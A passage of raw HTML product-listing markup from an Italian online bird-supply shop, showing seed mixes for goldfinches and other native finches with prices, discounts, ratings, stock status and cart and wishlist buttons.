erbe prative che il normalmente il cardellino trova in natura.    </div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">10,50 €</span><span class="regular-price">13,50 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-3,00 € off</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="509"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al Carrello </span></button></form></div><div class="tvcompare-wrapper product_id_509"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='509' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="509"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '509', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="898" data-id-product-attribute="1016" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/898-1016-cardill-riproduzione-e-canto.html#/157-peso-25_kg" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.hobbyuccelli.it/1189-home_default/cardill-riproduzione-e-canto.jpg" alt="Cardill riproduzione e canto" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="898"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_898"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='898' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="898"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '898', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='1'><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/898-1016-cardill-riproduzione-e-canto.html#/157-peso-25_kg"><h6 itemprop="name">Cardill riproduzione e canto</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">13,90 €</span><span class="regular-price">15,90 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/898-1016-cardill-riproduzione-e-canto.html#/157-peso-25_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/1189-medium_default/cardill-riproduzione-e-canto.jpg" alt="Cardill riproduzione e canto" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="898"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" title="Esaurito" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_898"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='898' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="898"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '898', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/898-1016-cardill-riproduzione-e-canto.html#/157-peso-25_kg"><h6>Cardill riproduzione e canto</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">13,90 €</span><span class="regular-price">15,90 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-2,00 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/898-1016-cardill-riproduzione-e-canto.html#/157-peso-25_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/1189-home_default/cardill-riproduzione-e-canto.jpg" alt="Cardill riproduzione e canto" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/898-1016-cardill-riproduzione-e-canto.html#/157-peso-25_kg"><h6>Cardill riproduzione e canto</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Il miscuglio semi Cardill riproduzione e canto all&#039;erbe officinali è un mangime specifico per cardellini particolarmente indicato prima e durante il periodo della riproduzione in quanto i semi contenunti all&#039;interno favoriscono la riproduzione e la fertilità sia nelle femmine che nei maschi e in quest&#039;ultimi favorisce anche il canto. </div><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">13,90 €</span><span class="regular-price">15,90 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-2,00 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="898"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" title="Esaurito" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Esaurito </span></button></form></div><div class="tvcompare-wrapper product_id_898"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='898' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="898"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '898', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/898-1016-cardill-riproduzione-e-canto.html#/157-peso-25_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/1189-home_default/cardill-riproduzione-e-canto.jpg" alt = "Cardill riproduzione e canto" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/898-1016-cardill-riproduzione-e-canto.html#/157-peso-25_kg"><h6>Cardill riproduzione e canto</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Il miscuglio semi Cardill riproduzione e canto all&#039;erbe officinali è un mangime specifico per cardellini particolarmente indicato prima e durante il periodo della riproduzione in quanto i semi contenunti all&#039;interno favoriscono la riproduzione e la fertilità sia nelle femmine che nei maschi e in quest&#039;ultimi favorisce anche il canto. </div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">13,90 €</span><span class="regular-price">15,90 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-2,00 € off</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="898"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" title="Esaurito" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Esaurito </span></button></form></div><div class="tvcompare-wrapper product_id_898"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='898' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="898"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '898', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="721" data-id-product-attribute="757" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/721-757-cardellini-base-elevage.html#/69-peso-5_kg" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.hobbyuccelli.it/920-home_default/cardellini-base-elevage.jpg" alt="Cardellini Base Elevage 5kg" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://shop.hobbyuccelli.it/921-home_default/cardellini-base-elevage.jpg" alt="Cardellini Base Elevage" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="721"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_721"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='721' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="721"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '721', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='4'><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/721-757-cardellini-base-elevage.html#/69-peso-5_kg"><h6 itemprop="name">Cardellini Base Elevage</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">28,90 €</span><span class="regular-price">31,90 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/721-757-cardellini-base-elevage.html#/69-peso-5_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/920-medium_default/cardellini-base-elevage.jpg" alt="Cardellini Base Elevage 5kg" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/><img class="tvproduct-hover-img tv-img-responsive" src="https://shop.hobbyuccelli.it/921-medium_default/cardellini-base-elevage.jpg" alt="Cardellini Base Elevage" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="721"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" title="Esaurito" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_721"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='721' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="721"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '721', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/721-757-cardellini-base-elevage.html#/69-peso-5_kg"><h6>Cardellini Base Elevage</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">28,90 €</span><span class="regular-price">31,90 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-3,00 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/721-757-cardellini-base-elevage.html#/69-peso-5_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/920-home_default/cardellini-base-elevage.jpg" alt="Cardellini Base Elevage 5kg" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/><img class="tvproduct-hover-img tv-img-responsive" src="https://shop.hobbyuccelli.it/921-home_default/cardellini-base-elevage.jpg" alt="Cardellini Base Elevage" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/721-757-cardellini-base-elevage.html#/69-peso-5_kg"><h6>Cardellini Base Elevage</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Cardellini Base Eelevage è una miscela semi di base specifica per cardellini, fanelli, carduelis europei, da utilizzare come alimento principale per tutto l&#039;anno in quanto la sua composizione bilanciata a base di semi di erbe prative e scagliola è tale da garantire il giusto e corretto apporto di sostanze nutritive. </div><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">28,90 €</span><span class="regular-price">31,90 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-3,00 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="721"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" title="Esaurito" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Esaurito </span></button></form></div><div class="tvcompare-wrapper product_id_721"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='721' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="721"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '721', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/721-757-cardellini-base-elevage.html#/69-peso-5_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/920-home_default/cardellini-base-elevage.jpg" alt = "Cardellini Base Elevage 5kg" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /><img class="tvproduct-hover-img tv-img-responsive" src="https://shop.hobbyuccelli.it/921-home_default/cardellini-base-elevage.jpg" alt="Cardellini Base Elevage" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/721-757-cardellini-base-elevage.html#/69-peso-5_kg"><h6>Cardellini Base Elevage</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Cardellini Base Eelevage è una miscela semi di base specifica per cardellini, fanelli, carduelis europei, da utilizzare come alimento principale per tutto l&#039;anno in quanto la sua composizione bilanciata a base di semi di erbe prative e scagliola è tale da garantire il giusto e corretto apporto di sostanze nutritive. </div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">28,90 €</span><span class="regular-price">31,90 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-3,00 € off</span><span 